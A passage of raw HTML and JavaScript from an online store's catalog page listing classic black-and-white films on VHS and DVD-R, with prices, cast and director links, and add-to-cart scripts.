src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BEGGARS IN ERMINE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BEGGARS IN ERMINE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BEGGARS IN ERMINE"><input type=hidden name=item_num value="103710-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103710-R2><b>BEGGARS IN ERMINE</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 70 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103710-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 103710-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lionel+Atwill>Lionel Atwill</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Betty+Furness>Betty Furness</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Henry+B.+Walthall>Henry B. Walthall</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Phil+Rosen>Phil Rosen</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:8d2386ff6ec2daea51398bf33bdb899e&ie_alert=yes&item_num=103710-R2&promo=103710-R2^14.99^1^0.5^BEGGARS+IN+ERMINE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100094-01.jpg" border=0 alt="100094-01" id="imgthumb6" onmouseover="showButtonQv(\'thumb6\');" onmouseout="setTimeout(\'document.getElementById(\'thumb6\').style.display = \'none\';\',1000); "><div id=thumb6 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview6 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100094-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BEGGARS IN ERMINE</h2><hr size=1><font style=\"font-size: 11px;\">After losing his legs in a mill accident and his wife and company to a competitor, a man organizes beggars into a successful corporation.\"Series Synopsis:  Loved by fans, panned by critics, THE BEVER...<p><input type=hidden name=item_num value=\"103710-R2\"><input type=hidden name=item_name value=\"BEGGARS IN ERMINE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:8d2386ff6ec2daea51398bf33bdb899e\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100094-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100094-01.jpg" border=0 alt="BELLS OF ROSARITA" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100094-01.jpg" border=0 alt="BELLS OF ROSARITA" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BELLS OF ROSARITA"><input type=hidden name=item_num value="100094-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-01><b>BELLS OF ROSARITA</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 68 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100094-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Frank+McDonald>Frank McDonald</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:5b16c293a5857235ab70c83feac01c81&ie_alert=yes&item_num=100094-01&promo=100094-01^9.99^1^0.7^BELLS+OF+ROSARITA&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100094-R2" id="imgthumb7" onmouseover="showButtonQv(\'thumb7\');" onmouseout="setTimeout(\'document.getElementById(\'thumb7\').style.display = \'none\';\',1000); "><div id=thumb7 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview7 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100094-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100094-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BELLS OF ROSARITA</h2><hr size=1><font style=\"font-size: 11px;\">Dale inherits a circus from her father.  Roy needs help from his cowboy pals to save it.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . . . 16...<p><input type=hidden name=item_num value=\"100094-01\"><input type=hidden name=item_name value=\"BELLS OF ROSARITA\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:5b16c293a5857235ab70c83feac01c81\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BELLS OF ROSARITA" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BELLS OF ROSARITA" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BELLS OF ROSARITA"><input type=hidden name=item_num value="100094-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-R2><b>BELLS OF ROSARITA</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 68 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100094-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Frank+McDonald>Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:dbfd8b0bb7ad6736363124d3cfc33410&ie_alert=yes&item_num=100094-R2&promo=100094-R2^14.99^1^0.5^BELLS+OF+ROSARITA&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102912-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102912-R2" id="imgthumb8" onmouseover="showButtonQv(\'thumb8\');" onmouseout="setTimeout(\'document.getElementById(\'thumb8\').style.display = \'none\';\',1000); "><div id=thumb8 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview8 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102912-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102912-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BELLS OF ROSARITA</h2><hr size=1><font style=\"font-size: 11px;\">Dale inherits a circus from her father.  Roy needs help from his cowboy pals to save it.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . . . 16...<p><input type=hidden name=item_num value=\"100094-R2\"><input type=hidden name=item_name value=\"BELLS OF ROSARITA\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:dbfd8b0bb7ad6736363124d3cfc33410\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BIG NEWS" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BIG NEWS" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BIG NEWS"><input type=hidden name=item_num value="102912-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102912-R2><b>BIG NEWS</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 66 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102912-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102912-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Carole+Lombard>Carole Lombard</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+Armstrong>Robert Armstrong</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Louis+Payne>Louis Payne</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gregory+La+Cava>Gregory La Cava</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:a69ae706256262d23057a2b7503d7e1e&ie_alert=yes&item_num=102912-R2&promo=102912-R2^14.99^1^0.7^BIG+NEWS&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100139-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100139-01.jpg" border=0 alt="100139-01" id="imgthumb9" onmouseover="showButtonQv(\'thumb9\');" onmouseout="setTimeout(\'document.getElementById(\'thumb9\').style.display = \'none\';\',1000); "><div id=thumb9 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview9 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100139-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100139-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BIG NEWS</h2><hr size=1><font style=\"font-size: 11px;\">A tough newsman is fired for going after a gangster who is one of the papers big advertisers.\"Great content - Generic packaging click here  for more info\"Black and White, 66 minutes DVDR  1929 Starr...<p><input type=hidden name=item_num value=\"102912-R2\"><input type=hidden name=item_name value=\"BIG NEWS\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:a69ae706256262d23057a2b7503d7e1e\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100139-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100139-01.jpg" border=0 alt="BLUE STEEL" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100139-01.jpg" border=0 alt="BLUE STEEL" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BLUE STEEL"><input type=hidden name=item_num value="100139-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100139-01><b>BLUE STEEL</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 54 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100139-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100139-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+Wayne>John Wayne</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Eleanor+Hunt>Eleanor Hunt</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+North+Bradbury>Robert North Bradbury</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:cc0e0db8a6afc7508e4692605e520d6b&ie_alert=yes&item_num=100139-01&promo=100139-01^9.99^1^0.7^BLUE+STEEL&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100139-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100139-R2" id="imgthumb10" onmouseover="showButtonQv(\'thumb10\');" onmouseout="setTimeout(\'document.getElementById(\'thumb10\').style.display = \'none\';\',1000); "><div id=thumb10 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview10 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100139-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100139-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100139-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BLUE STEEL</h2><hr size=1><font style=\"font-size: 11px;\">A marshal goes undercover to expose bad men trying to buy a town located on a huge gold deposit.Black and White, 54 minutes VHS  1934 Starring: John Wayne, Eleanor Hunt, Gabby Hayes, Edward Peil Sr., ...<p><input type=hidden name=item_num value=\"100139-01\"><input type=hidden name=item_name value=\"BLUE STEEL\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:cc0e0db8a6afc7508e4692605e520d6b\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BLUE STEEL" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BLUE STEEL" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BLUE STEEL"><input type=hidden name=item_num value="100139-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100139-R2><b>BLUE STEEL</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 54 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100139-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100139-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+Wayne>John Wayne</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Eleanor+Hunt>Eleanor Hunt</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+North+Bradbury>Robert North Bradbury</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:36fe9214c0d4e46f4cddc4c031efe9dc&ie_alert=yes&item_num=100139-R2&promo=100139-R2^14.99^1^0.5^BLUE+STEEL&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=107998-02><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/107998-02.jpg" border=0 alt="107998-02" id="imgthumb11" onmouseover="showButtonQv(\'thumb11\');" onmouseout="setTimeout(\'document.getElementById(\'thumb11\').style.display = \'none\';\',1000); "><div id=thumb11 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview11 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 107998-02</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=107998-02><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BLUE STEEL</h2><hr size=1><font style=\"font-size: 11px;\">A marshal goes undercover to expose bad men trying to buy a town located on a huge gold deposit.\"Due to customer demand, Hollywood Select offers its full catalog on DVD-R in a market test.   This tit...<p><input type=hidden name=item_num value=\"100139-R2\"><input type=hidden name=item_name value=\"BLUE STEEL\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:36fe9214c0d4e46f4cddc4c031efe9dc\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input 